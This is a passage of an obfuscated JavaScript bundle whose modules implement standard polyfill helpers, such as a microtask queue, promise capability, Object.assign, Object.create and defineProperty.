_0x292be4+_0x3b0e1f;}},_0x3f384d=_0x1aabcb['nJKQN'](_0x3bacd3,0xf71)(_0x1aabcb[_0x5b8d05(0x5f5)]),_0x21aaa3=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x14a6),_0x5e1b1b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x23dd),_0x10954b=_0x1aabcb[_0x5b8d05(0x509)](_0x3bacd3,0x243b)['f'],_0x46a287=0x0,_0x4f9cf4=Object['isExtensible']||function(){return!0x0;},_0x51675c=!_0x1aabcb[_0x5b8d05(0x186)](_0x3bacd3,0x109d)(function(){var _0x332b3d=_0x5b8d05;return _0x4f9cf4(Object[_0x332b3d(0x61e)]({}));}),_0x31916d=function(_0x568b77){var _0x4e86a9=_0x5b8d05;_0x10954b(_0x568b77,_0x3f384d,{'value':{'i':_0x2c98b0[_0x4e86a9(0x8d0)]('O',++_0x46a287),'w':{}}});},_0x4e06fa=_0x222a45['exports']={'KEY':_0x3f384d,'NEED':!0x1,'fastKey':function(_0x1499cb,_0x2ea1db){var _0x103d21=_0x5b8d05;if(!_0x1aabcb['UNuHk'](_0x21aaa3,_0x1499cb))return _0x1aabcb['KNHHV'](_0x103d21(0x2aa),typeof _0x1499cb)?_0x1499cb:_0x1aabcb[_0x103d21(0x713)](_0x1aabcb[_0x103d21(0x72a)](_0x1aabcb['hAuKN'],typeof _0x1499cb)?'S':'P',_0x1499cb);if(!_0x5e1b1b(_0x1499cb,_0x3f384d)){if(!_0x1aabcb[_0x103d21(0x8a1)](_0x4f9cf4,_0x1499cb))return'F';if(!_0x2ea1db)return'E';_0x1aabcb[_0x103d21(0x8a1)](_0x31916d,_0x1499cb);}return _0x1499cb[_0x3f384d]['i'];},'getWeak':function(_0x1756f0,_0x21a45b){var _0xaa5ec9=_0x5b8d05;if(!_0x1aabcb[_0xaa5ec9(0x2b4)](_0x5e1b1b,_0x1756f0,_0x3f384d)){if(!_0x4f9cf4(_0x1756f0))return!0x0;if(!_0x21a45b)return!0x1;_0x1aabcb[_0xaa5ec9(0x509)](_0x31916d,_0x1756f0);}return _0x1756f0[_0x3f384d]['w'];},'onFreeze':function(_0x47ce3b){var _0x3e2dfe=_0x5b8d05;return _0x51675c&&_0x4e06fa[_0x3e2dfe(0x307)]&&_0x4f9cf4(_0x47ce3b)&&!_0x1aabcb['KyqEb'](_0x5e1b1b,_0x47ce3b,_0x3f384d)&&_0x1aabcb[_0x3e2dfe(0x509)](_0x31916d,_0x47ce3b),_0x47ce3b;}};},0x10ff:(_0xebc487,_0x1568fc,_0x487b70)=>{var _0x10c9b2=_0x4e22a8,_0x222268={'wNBGJ':function(_0x3261b8){return _0x3261b8();},'mzczq':function(_0x593103){return _0x593103();}},_0x5ac171=_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0xee8),_0x53d0ba=_0x487b70(0x1061)[_0x10c9b2(0x3ac)],_0x43dd71=_0x5ac171['MutationObserver']||_0x5ac171[_0x10c9b2(0x195)],_0x2d170e=_0x5ac171[_0x10c9b2(0x8fc)],_0xfecef7=_0x5ac171[_0x10c9b2(0x7db)],_0x44e210=_0x1aabcb[_0x10c9b2(0x3a8)](_0x10c9b2(0x8fc),_0x1aabcb[_0x10c9b2(0x466)](_0x487b70,0x7f0)(_0x2d170e));_0xebc487['exports']=function(){var _0x3c87d6=_0x10c9b2,_0x11f246={'KERKI':function(_0xbb876){var _0x13d540=a0_0x5111;return _0x222268[_0x13d540(0x7f6)](_0xbb876);},'esPPc':function(_0x121a52){return _0x121a52();},'SlhKb':function(_0x41133e){var _0x3cd8ba=a0_0x5111;return _0x222268[_0x3cd8ba(0x8b4)](_0x41133e);}},_0xad3e61,_0x1bf08b,_0x376724,_0x32adcb=function(){var _0x2bc1e9=a0_0x5111,_0x329a9c,_0x1ca3ce;for(_0x44e210&&(_0x329a9c=_0x2d170e[_0x2bc1e9(0x862)])&&_0x329a9c[_0x2bc1e9(0x6ff)]();_0xad3e61;){_0x1ca3ce=_0xad3e61['fn'],_0xad3e61=_0xad3e61['next'];try{_0x11f246[_0x2bc1e9(0x201)](_0x1ca3ce);}catch(_0x5341b9){throw _0xad3e61?_0x11f246[_0x2bc1e9(0x69e)](_0x376724):_0x1bf08b=void 0x0,_0x5341b9;}}_0x1bf08b=void 0x0,_0x329a9c&&_0x329a9c['enter']();};if(_0x44e210)_0x376724=function(){_0x2d170e['nextTick'](_0x32adcb);};else{if(!_0x43dd71||_0x5ac171['navigator']&&_0x5ac171[_0x3c87d6(0x893)]['standalone']){if(_0xfecef7&&_0xfecef7[_0x3c87d6(0x2f1)]){var _0x5de9a3=_0xfecef7['resolve'](void 0x0);_0x376724=function(){var _0x11d924=_0x3c87d6;_0x5de9a3[_0x11d924(0xf4)](_0x32adcb);};}else _0x376724=function(){var _0x5b9a7d=_0x3c87d6;_0x53d0ba[_0x5b9a7d(0x829)](_0x5ac171,_0x32adcb);};}else{var _0x1ad1d5=!0x0,_0x4ec155=document['createTextNode']('');new _0x43dd71(_0x32adcb)['observe'](_0x4ec155,{'characterData':!0x0}),_0x376724=function(){_0x4ec155['data']=_0x1ad1d5=!_0x1ad1d5;};}}return function(_0x3bfe50){var _0xdf62b=_0x3c87d6,_0x468b8e={'fn':_0x3bfe50,'next':void 0x0};_0x1bf08b&&(_0x1bf08b[_0xdf62b(0x160)]=_0x468b8e),_0xad3e61||(_0xad3e61=_0x468b8e,_0x11f246[_0xdf62b(0x4c8)](_0x376724)),_0x1bf08b=_0x468b8e;};};},0xdab:(_0x1f2403,_0x14d43c,_0x1073a5)=>{'use strict';var _0x39f83a=_0x4e22a8,_0x91aae7={'ISwrU':function(_0x576454,_0x5168ff){return _0x576454!==_0x5168ff;},'QApJc':function(_0x1d0f64,_0x39ff4b){var _0x19aa27=a0_0x5111;return _0x1aabcb[_0x19aa27(0x466)](_0x1d0f64,_0x39ff4b);},'nDXfC':_0x1aabcb[_0x39f83a(0x216)],'rlAzt':function(_0x519c01,_0x556f0d){var _0x332574=_0x39f83a;return _0x1aabcb[_0x332574(0x466)](_0x519c01,_0x556f0d);}};var _0x1349d8=_0x1073a5(0x1363);function _0x4db82f(_0x2a8dd4){var _0xd21274=_0x39f83a,_0x4dea3c={'ZoTHE':function(_0x58f386,_0x29bc34){var _0x31a0fe=a0_0x5111;return _0x91aae7[_0x31a0fe(0x8e8)](_0x58f386,_0x29bc34);},'TjdZt':function(_0x470409,_0x298ab2){var _0x395ca9=a0_0x5111;return _0x91aae7[_0x395ca9(0x4cb)](_0x470409,_0x298ab2);},'IlrcW':_0x91aae7[_0xd21274(0x53e)]},_0x5647a7,_0x2a0b4e;this[_0xd21274(0x846)]=new _0x2a8dd4(function(_0x4e4ade,_0xf67950){var _0x2125f7=_0xd21274;if(_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x5647a7)||_0x4dea3c[_0x2125f7(0x483)](void 0x0,_0x2a0b4e))throw _0x4dea3c['TjdZt'](TypeError,_0x4dea3c[_0x2125f7(0x242)]);_0x5647a7=_0x4e4ade,_0x2a0b4e=_0xf67950;}),this['resolve']=_0x91aae7[_0xd21274(0x473)](_0x1349d8,_0x5647a7),this[_0xd21274(0x898)]=_0x1349d8(_0x2a0b4e);}_0x1f2403['exports']['f']=function(_0x23c521){return new _0x4db82f(_0x23c521);};},0x14e1:(_0x2ad997,_0x18d196,_0x4ee20a)=>{'use strict';var _0x77e469=_0x4e22a8;var _0x42712e=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1b91),_0xd00cbd=_0x1aabcb[_0x77e469(0x525)](_0x4ee20a,0x1c10),_0x13d10d=_0x4ee20a(0x11c4),_0x59b313=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x124a),_0x2d555a=_0x1aabcb['iBjvl'](_0x4ee20a,0x1fc),_0x253b15=_0x1aabcb[_0x77e469(0xa8)](_0x4ee20a,0x2645),_0x1d2d17=Object[_0x77e469(0x2f8)];_0x2ad997[_0x77e469(0x7b2)]=!_0x1d2d17||_0x1aabcb[_0x77e469(0x83d)](_0x4ee20a,0x109d)(function(){var _0x486734=_0x77e469,_0x5e28c2={},_0x211ca3={},_0x2b4489=_0x1aabcb[_0x486734(0x7e9)](Symbol),_0x5f5929=_0x1aabcb[_0x486734(0x616)];return _0x5e28c2[_0x2b4489]=0x7,_0x5f5929['split']('')['forEach'](function(_0x1a7b10){_0x211ca3[_0x1a7b10]=_0x1a7b10;}),_0x1aabcb[_0x486734(0x28e)](0x7,_0x1aabcb[_0x486734(0x85f)](_0x1d2d17,{},_0x5e28c2)[_0x2b4489])||_0x1aabcb[_0x486734(0x28e)](Object[_0x486734(0x95e)](_0x1aabcb['KyqEb'](_0x1d2d17,{},_0x211ca3))[_0x486734(0x646)](''),_0x5f5929);})?function(_0x4ad957,_0x54ad05){var _0x53ffba=_0x77e469;for(var _0x4c4bb2=_0x1aabcb[_0x53ffba(0x466)](_0x2d555a,_0x4ad957),_0x2b3dd5=arguments['length'],_0x56c23f=0x1,_0x2c5cd4=_0x13d10d['f'],_0x502937=_0x59b313['f'];_0x1aabcb['XshyF'](_0x2b3dd5,_0x56c23f);)for(var _0x5ec813,_0x5ca507=_0x1aabcb[_0x53ffba(0x466)](_0x253b15,arguments[_0x56c23f++]),_0x545e39=_0x2c5cd4?_0xd00cbd(_0x5ca507)['concat'](_0x2c5cd4(_0x5ca507)):_0x1aabcb[_0x53ffba(0x466)](_0xd00cbd,_0x5ca507),_0x38118d=_0x545e39['length'],_0x1eb941=0x0;_0x1aabcb[_0x53ffba(0x8b9)](_0x38118d,_0x1eb941);)_0x5ec813=_0x545e39[_0x1eb941++],_0x42712e&&!_0x502937[_0x53ffba(0x829)](_0x5ca507,_0x5ec813)||(_0x4c4bb2[_0x5ec813]=_0x5ca507[_0x5ec813]);return _0x4c4bb2;}:_0x1d2d17;},0x9c7:(_0x3eab70,_0x4920fc,_0x946bc8)=>{var _0xfc749d=_0x4e22a8,_0xe85e8e={'MmfBM':function(_0x2c53dd,_0x3700e2){var _0x201a51=a0_0x5111;return _0x1aabcb[_0x201a51(0x75e)](_0x2c53dd,_0x3700e2);},'tdaMT':_0x1aabcb[_0xfc749d(0x308)],'lZQEB':_0x1aabcb[_0xfc749d(0x3cc)],'QvWxU':function(_0x425431,_0x34e50e){return _0x425431(_0x34e50e);},'YULCZ':_0x1aabcb['dYgcu'],'GPLiV':function(_0x1a1bdc){return _0x1a1bdc();},'XpmjQ':function(_0x4712cd,_0x26f4cc){var _0x3fbc22=_0xfc749d;return _0x1aabcb[_0x3fbc22(0x1c7)](_0x4712cd,_0x26f4cc);},'skUcg':function(_0x22b634,_0x27951d){var _0x25d390=_0xfc749d;return _0x1aabcb[_0x25d390(0x75e)](_0x22b634,_0x27951d);},'IFoJZ':function(_0x340a0c){var _0x5281ac=_0xfc749d;return _0x1aabcb[_0x5281ac(0x7e9)](_0x340a0c);},'AiASM':function(_0x21f386,_0x5897ca){var _0x52ffe9=_0xfc749d;return _0x1aabcb[_0x52ffe9(0x1f1)](_0x21f386,_0x5897ca);},'jixJL':function(_0x9805e3,_0x2af085,_0x213aa9){var _0x247f59=_0xfc749d;return _0x1aabcb[_0x247f59(0x85f)](_0x9805e3,_0x2af085,_0x213aa9);}},_0x3c8c24=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x1b5f),_0x18102e=_0x946bc8(0x15d4),_0x571555=_0x1aabcb[_0xfc749d(0x75e)](_0x946bc8,0x114e),_0x4a21f5=_0x946bc8(0x2477)(_0x1aabcb['VENYu']),_0x3a1843=function(){},_0x459234=function(){var _0x31ac8d=_0xfc749d,_0x20684d,_0x336808=_0xe85e8e['MmfBM'](_0x946bc8,0x999)(_0xe85e8e[_0x31ac8d(0x7a9)]),_0x115858=_0x571555[_0x31ac8d(0x5e0)];for(_0x336808[_0x31ac8d(0x36c)][_0x31ac8d(0x675)]=_0xe85e8e[_0x31ac8d(0x3ed)],_0xe85e8e[_0x31ac8d(0x1b8)](_0x946bc8,0x27f)[_0x31ac8d(0x245)](_0x336808),_0x336808[_0x31ac8d(0x1d1)]=_0x31ac8d(0x5ad),(_0x20684d=_0x336808[_0x31ac8d(0x3c6)]['document'])['open'](),_0x20684d[_0x31ac8d(0x754)](_0xe85e8e['YULCZ']),_0x20684d[_0x31ac8d(0x7d4)](),_0x459234=_0x20684d['F'];_0x115858--;)delete _0x459234[_0x31ac8d(0x594)][_0x571555[_0x115858]];return _0xe85e8e[_0x31ac8d(0x325)](_0x459234);};_0x3eab70[_0xfc749d(0x7b2)]=Object[_0xfc749d(0x42f)]||function(_0x454b1f,_0x840dd4){var _0x3199d2=_0xfc749d,_0x585eff;return _0xe85e8e[_0x3199d2(0x1e8)](null,_0x454b1f)?(_0x3a1843['prototype']=_0xe85e8e['skUcg'](_0x3c8c24,_0x454b1f),_0x585eff=new _0x3a1843(),_0x3a1843[_0x3199d2(0x594)]=null,_0x585eff[_0x4a21f5]=_0x454b1f):_0x585eff=_0xe85e8e[_0x3199d2(0x14b)](_0x459234),_0xe85e8e[_0x3199d2(0x156)](void 0x0,_0x840dd4)?_0x585eff:_0xe85e8e[_0x3199d2(0x1e7)](_0x18102e,_0x585eff,_0x840dd4);};},0x243b:(_0x5983c1,_0xa34d5,_0x494063)=>{var _0x51b398=_0x4e22a8,_0x3b6001={'xaeMe':function(_0x6167cd,_0x600705){return _0x6167cd(_0x600705);},'ibCOw':function(_0x26c9be,_0x5e319a,_0x429ce1,_0x453d65){return _0x26c9be(_0x5e319a,_0x429ce1,_0x453d65);},'wZmBF':function(_0x1f7715,_0x40be18){var _0xeda39f=a0_0x5111;return _0x1aabcb[_0xeda39f(0x24e)](_0x1f7715,_0x40be18);},'MDBYi':_0x1aabcb[_0x51b398(0x45b)],'dkvKT':function(_0x29333c,_0x4fd87a){var _0x594abd=_0x51b398;return _0x1aabcb[_0x594abd(0x75e)](_0x29333c,_0x4fd87a);},'Itwqf':_0x1aabcb['NAzYV'],'QhOiA':function(_0x56bd38,_0x1712e1){var _0x225e19=_0x51b398;return _0x1aabcb[_0x225e19(0x8bf)](_0x56bd38,_0x1712e1);},'bZwVr':_0x1aabcb[_0x51b398(0x215)]},_0xf4dae6=_0x1aabcb[_0x51b398(0x24d)](_0x494063,0x1b5f),_0x373d50=_0x1aabcb['LIkGb'](_0x494063,0x6c6),_0x31cd50=_0x494063(0x699),_0x3247b8=Object[_0x51b398(0x10b)];_0xa34d5['f']=_0x1aabcb[_0x51b398(0x5a9)](_0x494063,0x1b91)?Object['defineProperty']:function(_0x5bbeb1,_0x1f1a3d,_0x580d62){var _0x177bd8=_0x51b398;if(_0x3b6001['xaeMe'](_0xf4dae6,_0x5bbeb1),_0x1f1a3d=_0x31cd50(_0x1f1a3d,!0x0),_0x3b6001[_0x177bd8(0x39c)](_0xf4dae6,_0x580d62),_0x373d50)try{return _0x3b6001[_0x177bd8(0x15e)](_0x3247b8,_0x5bbeb1,_0x1f1a3d,_0x580d62);}catch(_0x3f09bd){}if(_0x3b6001[_0x177bd8(0x84f)](_0x3b6001[_0x177bd8(0x398)],_0x580d62)||_0x177bd8(0x3ac)in _0x580d62)throw _0x3b6001[_0x177bd8(0x285)](TypeError,_0x3b6001[_0x177bd8(0x290)]);return _0x3b6001[_0x177bd8(0x920)](_0x3b6001['bZwVr'],_0x580d62)&&(_0x5bbeb1[_0x1f1a3d]=_0x580d62[_0x177bd8(0xc4)]),_0x5bbeb1;};},0x15d4:(_0xdb9a11,_0x4547d8,_0x5c3a44)=>{var _0x4b3f3a=_0x4e22a8,_0x1c1a01={'Lzyed':function(_0x379f60,_0x137887){return _0x1aabcb['jxYDi'](_0x379f60,_0x137887);}},_0xaea68c=_0x5c3a44(0x243b),_0x1ec7dc=_0x1aabcb[_0x4b3f3a(0x6fb)](_0x5c3a44,0x1b5f),_0x588eeb=_0x5c3a44(0x1c10);_0xdb9a11['exports']=_0x1aabcb[_0x4b3f3a(0x763)](_0x5c3a44,0x1b91)?Object[_0x4b3f3a(0x6b6)]:function(_0x306114,_0x1516a5){var _0x321169=_0x4b3f3a;_0x1c1a01['Lzyed'](_0x1ec7dc,_0x306114);for(var _0x2032e1,_0x5baebc=_0x588eeb(_0x1516a5),_0x1ab738=_0x5baebc[_0x321169(0x5e0)],_0x2749da=0x0;_0x1ab738>_0x2749da;)_0xaea68c['f'](_0x306114,_0x2032e1=_0x5baebc[_0x2749da++],_0x1516a5[_0x2032e1]);return _0x306114;};},0x21f5:(_0x2e98f9,_0x2bc1c2,_0x526c02)=>{var _0x5a62cc=_0x4e22a8,_0x5adba6={'YDVuE':function(_0x49f5cc,_0x4b9f11){var _0x202900=a0_0x5111;return _0x1aabcb[_0x202900(0x379)](_0x49f5cc,_0x4b9f11);},'wMuPd':function(_0x5b8d58,_0x3ac835,_0x3229af){return _0x1aabcb['uiNtY'](_0x5b8d58,_0x3ac835,_0x3229af);}},_0x1a8e02=_0x1aabcb['IsSCE'](_0x526c02,0x124a),_0x2073f7=_0x1aabcb[_0x5a62cc(0x1ad)](_0x526c02,0x2a9),_0x1d5b82=_0x526c02(0x83e),_0x1f82c8=_0x1aabcb['WlLZu'](_0x526c02,0x699),_0x1156d4=_0x1aabcb[_0x5a62cc(0x44d)](_0x526c02,0x23dd),_0x2e420d=_0x526c02(0x6c6),_0x57b04e=Object[_0x5a62cc(0x753)];_0x2bc1c2['f']=_0x526c02(0x1b91)?_0x57b04e:function(_0x461b20,_0x3e9654){var _0x16f5b7=_0x5a62cc;if(_0x461b20=_0x5adba6[_0x16f5b7(0x968)](_0x1d5b82,_0x461b20),_0x3e9654=_0x5adba6[_0x16f5b7(0x728)](_0x1f82c8,_0x3e9654,!0x0),_0x2e420d)try{return _0x57b04e(_0x461b20,_0x3e9654);}catch(_0x344d39){}if(_0x5adba6['wMuPd'](_0x1156d4,_0x461b20,_0x3e9654))return _0x2073f7(!_0x1a8e02['f'][_0x16f5b7(0x829)](_0x461b20,_0x3e9654),_0x461b20[_0x3e9654]);};},0x246f:(_0x4c0718,_0xdfac43,_0x26937b)=>{var _0x4ac3b6=_0x4e22a8,_0x31cabc=_0x1aabcb['ORobX'](_0x26937b,0x83e),_0x3f458e=_0x26937b(0x268)['f'],_0x49e931={}[_0x4ac3b6(0x844)],_0x4ef6de=_0x1aabcb[_0x4ac3b6(0x29d)]==typeof window&&window&&Object[_0x4ac3b6(0xbb)]?Object[_0x4ac3b6(0xbb)](window):[];_0x4c0718['exports']['f']=function(_0x2627ef){var _0x1dc8c2=_0x4ac3b6,_0x39d146={'KJFlk':function(_0x437d7f,_0x322cee){var _0x2c8633=a0_0x5111;return _0x1aabcb[_0x2c8633(0x7fa)](_0x437d7f,_0x322cee);}};return _0x4ef6de&&_0x1aabcb[_0x1dc8c2(0x3ba)](_0x1aabcb[_0x1dc8c2(0x836)],_0x49e931[_0x1dc8c2(0x829)](_0x2627ef))?function(_0x364d16){var _0x1a23e5=_0x1dc8c2;try{return _0x39d146[_0x1a23e5(0x38c)](_0x3f458e,_0x364d16);}catch(_0x5bb340){return _0x4ef6de[_0x1a23e5(0x2c5)]();}}(_0x2627ef):_0x1aabcb['opCUQ'](_0x3f458e,_0x1aabcb[_0x1dc8c2(0x721)](_0x31cabc,_0x2627ef));};},0x268:(_0xbe3368,_0x1d0a35,_0x282150)=>{var _0x4ae077=_0x4e22a8,_0x4a545b={'ariQS':function(_0x26c042,_0x21ac4e,_0x3ace58){return _0x26c042(_0x21ac4e,_0x3ace58);}},_0x1c9098=_0x1aabcb[_0x4ae077(0x2eb)](_0x282150,0xbd),_0x4fe3f9=_0x282150(0x114e)[_0x4ae077(0x607)](_0x1aabcb['OsDMP'],_0x1aabcb[_0x4ae077(0x7e6)]);_0x1d0a35['f']=Object['getOwnPropertyNames']||function(_0x410951){var _0x26dd95=_0x4ae077;return _0x4a545b[_0x26dd95(0x95d)](_0x1c9098,_0x410951,_0x4fe3f9);};},0x11c4:(_0x567a5e,_0x643990)=>{var _0x85b1=_0x4e22a8;_0x643990['f']=Object[_0x85b1(0x30e)];},0x1d4:(_0x21f424,_0x457b26,_0x22090)=>{var _0xac5dce=_0x4e22a8,_0x759f31=_0x22090(0x23dd),_0xbf2c96=_0x22090(0x1fc),_0x581eae=_0x1aabcb['kOKSs'](_0x22090,0x2477)(_0xac5dce(0x2e7)),_0x5ad950=Object[_0xac5dce(0x594)];_0x21f424[_0xac5dce(0x7b2)]=Object[_0xac5dce(0x120)]||function(_0x50cdd9){var _0x458355=_0xac5dce;return _0x50cdd9=_0x1aabcb[_0x458355(0x3ee)](_0xbf2c96,_0x50cdd9),_0x1aabcb['fpslY'](_0x759f31,_0x50cdd9,_0x581eae)?_0x50cdd9[_0x581eae]:_0x1aabcb[_0x458355(0x3ba)](_0x1aabcb['MQgEn'],typeof _0x50cdd9['constructor'])&&_0x50cdd9 instanceof _0x50cdd9[_0x458355(0x80c)]?_0x50cdd9[_0x458355(0x80c)][_0x458355(0x594)]:_0x1aabcb[_0x458355(0x4ec)](_0x50cdd9,Object)?_0x5ad950:null;};},0xbd:(_0x2a078a,_0xceacdd,_0x2f89e3)=>{var _0x3c5ce5=_0x4e22a8,_0x3b6ed2=_0x1aabcb[_0x3c5ce5(0x742)](_0x2f89e3,0x23dd),_0x2e49b3=_0x2f89e3(0x83e),_0x33ded5=_0x1aabcb['iVkjV'](_0x2f89e3,0x2463)(!0x1),_0xffb08b=_0x2f89e3(0x2477)(_0x1aabcb[_0x3c5ce5(0x419)]);_0x2a078a[_0x3c5ce5(0x7b2)]=function(_0x383fac,_0x16f3a2){var _0x17b1d8=_0x3c5ce5,_0x249d9a,_0x3a6155=_0x1aabcb[_0x17b1d8(0x4c5)](_0x2e49b3,_0x383fac),_0x2abc6e=0x0,_0x319ca7=[];for(_0x249d9a in _0x3a6155)_0x1aabcb[_0x17b1d8(0x28e)](_0x249d9a,_0xffb08b)&&_0x3b6ed2(_0x3a6155,_0x249d9a)&&_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a);for(;_0x1aabcb[_0x17b1d8(0x518)](_0x16f3a2[_0x17b1d8(0x5e0)],_0x2abc6e);)_0x1aabcb[_0x17b1d8(0x94a)](_0x3b6ed2,_0x3a6155,_0x249d9a=_0x16f3a2[_0x2abc6e++])&&(~_0x33ded5(_0x319ca7,_0x249d9a)||_0x319ca7[_0x17b1d8(0x60c)](_0x249d9a));return _0x319ca7;};},0x1c10:(_0x29f017,_0xc20260,_0x23a8a4)=>{var _0x45b808=_0x4e22a8,_0x4a0fae=_0x1aabcb[_0x45b808(0x63c)](_0x23a8a4,0xbd),_0x4827be=_0x1aabcb[_0x45b808(0x966)](_0x23a8a4,0x114e);_0x29f017[_0x45b808(0x7b2)]=Object[_0x45b808(0x95e)]||function(_0x3ecc62){return _0x4a0fae(_0x3ecc62,_0x4827be);};},0x124a:(_0x42a7c6,_0x3a6325)=>{var _0x55f4b0=_0x4e22a8;_0x3a6325['f']={}[_0x55f4b0(0x3ab)];},0xc58:(_0xd9dfa9,_0x50515c,_0x2822c6)=>{var _0x2247a3=_0x4e22a8,_0x2e065a=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0xba9),_0xd5f415=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0x160d),_0xe098ec=_0x2822c6(0x109d);_0xd9dfa9[_0x2247a3(0x7b2)]=function(_0x221b43,_0x34d0ab){var _0x14150f=_0x2247a3,_0x3f7b6c=(_0xd5f415['Object']||{})[_0x221b43]||Object[_0x221b43],_0x17f7c1={};_0x17f7c1[_0x221b43]=_0x34d0ab(_0x3f7b6c),_0x1aabcb['VPryU'](_0x2e065a,_0x1aabcb[_0x14150f(0x26e)](_0x2e065a['S'],_0x1aabcb[_0x14150f(0x444)](_0x2e065a['F'],_0xe098ec(function(){_0x3f7b6c(0x1);}))),_0x14150f(0x314),_0x17f7c1);};},0x46b:(_0x44b002,_0x577c9e,_0x343cc)=>{var _0xce8c22={'hFKOL':function(_0x8f7f6,_0x438d29){var _0x40cbda=a0_0x5111;return _0x1aabcb[_0x40cbda(0x15b)](_0x8f7f6,_0x438d29);},'feMwk':function(_0x4200e4,_0x22f832){var _0xa9ffe8=a0_0x5111;return _0x1aabcb[_0xa9ffe8(0x15b)](_0x4200e4,_0x22f832);},'tVbIX':function(_0x520099,_0x4c6efc){return _0x520099>_0x4c6efc;}},_0x5b24e3=_0x1aabcb['ZDbFG'](_0x343cc,0x1b91),_0xb33777=_0x1aabcb['mALPW'](_0x343cc,0x1c10),_0x2cc3e1=_0x343cc(0x83e),_0x38f25c=_0x1aabcb['mALPW'](_0x343cc,0x124a)['f'];_0x44b002['exports']=function(_0x255345){return function(_0x3a7a2a){var _0x1d6ef3=a0_0x5111;for(var _0x1dfd2f,_0x4561ae=_0xce8c22[_0x1d6ef3(0x2fd)](_0x2cc3e1,_0x3a7a2a),_0x4e88d7=_0xce8c22['feMwk'](_0xb33777,_0x4561ae),_0x13bc99=_0x4e88d7[_0x1d6ef3(0x5e0)],_0x1fc242=0x0,_0xae7f2d=[];_0xce8c22[_0x1d6ef3(0x8df)](_0x13bc99,_0x1fc242);)_0x1dfd2f=_0x4e88d7[_0x1fc242++],_0x5b24e3&&!_0x38f25c['call'](_0x4561ae,_0x1dfd2f)||_0xae7f2d[_0x1d6ef3(0x60c)](_0x255345?[_0x1dfd2f,_0x4561ae[_0x1dfd2f]]:_0x4561ae[_0x1dfd2f]);return _0xae7f2d;};};},0x1ddb:(_0x423ab1,_0x5ba612,_0x1cf3a5)=>{var _0x18322a=_0x4e22a8,_0x15e622={'CfuNh':function(_0x58ac78,_0x34331d){return _0x58ac78(_0x34331d);}},_0x3621b1=_0x1cf3a5(0x268),_0x204c1b=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x11c4),_0xad1273=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x1b5f),_0x591f5b=_0x1aabcb['yrHve'](_0x1cf3a5,0xee8)['Reflect'];_0x423ab1['exports']=_0x591f5b&&_0x591f5b[_0x18322a(0x468)]||function(_0x571ddb){var _0x96b839=_0x18322a,_0x1dc691=_0x3621b1['f'](_0x15e622[_0x96b839(0x7f9)](_0xad1273,_0x571ddb)),_0x28f470=_0x204c1b['f'];return _0x28f470?_0x1dc691[_0x96b839(0x607)](_0x15e622['CfuNh'](_0x28f470,_0x571ddb)):_0x1dc691;};},0x1e3f:(_0x198327,_0x2b297c,_0x637979)=>{var _0x1a7e6e=_0x4e22a8,_0x2f4f0c=_0x1aabcb[_0x1a7e6e(0x7c8)](_0x637979,0xee8)[_0x1a7e6e(0x751)],_0x4e1fec=_0x1aabcb[_0x1a7e6e(0x38b)](_0x637979,0x257f)[_0x1a7e6e(0x2e3)];_0x198327[_0x1a7e6e(0x7b2)]=_0x1aabcb['YAjSi'](0x1/_0x1aabcb['UiKBI'](_0x2f4f0c,_0x1aabcb['BKhgQ'](_0x1aabcb['xDUFH'](_0x637979,0x1224),'-0')),_0x1aabcb['zxrpc'](-0x1,0x0))?function(_0x5efe28){var _0x3f496b=_0x1a7e6e,_0x417ede=_0x1aabcb[_0x3f496b(0x256)](_0x4e1fec,_0x1aabcb[_0x3f496b(0x571)](String,_0x5efe28),0x3),_0x24265b=_0x1aabcb[_0x3f496b(0x83e)](_0x2f4f0c,_0x417ede);return _0x1aabcb[_0x3f496b(0x181)](0x0,_0x24265b)&&_0x1aabcb[_0x3f496b(0x3ce)]('-',_0x417ede[_0x3f496b(0x291)](0x0))?-0x0:_0x24265b;}:_0x2f4f0c;},0x1748:(_0x1f318e,_0x2b5208,_0x413ee9)=>{var _0x1af61c=_0x4e22a8,_0x1f5bfa={'CQpna':function(_0x136068,_0x51cc07){var _0x3f1070=a0_0x5111;return _0x1aabcb[_0x3f1070(0x4ff)](_0x136068,_0x51cc07);}},_0x224778=_0x413ee9(0xee8)['parseInt'],_0x39a427=_0x1aabcb['krfne'](_0x413ee9,0x257f)[_0x1af61c(0x2e3)],_0x3ec292=_0x1aabcb[_0x1af61c(0x8c3)](_0x413ee9,0x1224),_0x37e7bb=/^[-+]?0[xX]/;_0x1f318e['exports']=0x8!==_0x1aabcb['krfne'](_0x224778,_0x1aabcb[_0x1af61c(0x908)](_0x3ec292,'08'))||0x16!==_0x1aabcb[_0x1af61c(0x86f)](_0x224778,_0x3ec292+_0x1af61c(0x46c))?function(_0x58bc76,_0x5ecf49){var _0x18b4a2=_0x1af61c,_0x4f180e=_0x39a427(_0x1f5bfa[_0x18b4a2(0x960)](String,_0x58bc76),0x3);return _0x224778(_0x4f180e,_0x5ecf49>>>0x0||(_0x37e7bb['test'](_0x4f180e)?0x10:0xa));}:_0x224778;},0xbc:_0x40c2b9=>{var _0xe53e26=_0x4e22a8;_0x40c2b9[_0xe53e26(0x7b2)]=function(_0x56f154){try{return{'e':!0x1,'v':_0x56f154()};}catch(_0xae0185){return{'e':!0x0,'v':_0xae0185};}};},0x5e:(_0x14a885,_0x29ad20,_0x497cb5)=>{var _0x4959a1=_0x4e22a8,_0x5416a8=_0x1aabcb['HVyoy'](_0x497cb5,0x1b5f),_0x1b39bb=_0x497cb5(0x14a6),_0xf63ca1=_0x497cb5(0xdab);_0x14a885[_0x4959a1(0x7b2)]=function(_0x27b03c,_0x21f974){var _0x22974b=_0x4959a1;if(_0x1aabcb[_0x22974b(0x86f)](_0x5416a8,_0x27b03c),_0x1aabcb['HAJEU'](_0x1b39bb,_0x21f974)&&_0x1aabcb[_0x22974b(0x930)](_0x21f974[_0x22974b(0x80c)],_0x27b03c))return _0x21f974;var 